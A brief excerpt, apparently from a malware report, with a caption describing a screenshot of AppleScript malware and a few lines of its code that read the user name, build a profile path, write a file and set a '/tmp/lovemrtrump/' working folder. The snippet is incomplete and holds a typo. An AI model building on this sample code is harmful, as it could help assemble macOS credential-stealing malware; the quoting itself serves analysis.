 Screenshot of a snip of apple script malware that creates a temporary directory named "lovemrtrump"
on main()
set username to (system attribute "USER")
set outUsername to "a"
set serverIP to "Localhost"
set isBot to ""
set systemProfile to "/Users/" & userame
writeTest(outusername, systemProfile & "/.username")
set writemind to "/tmp/lovemrtrump/"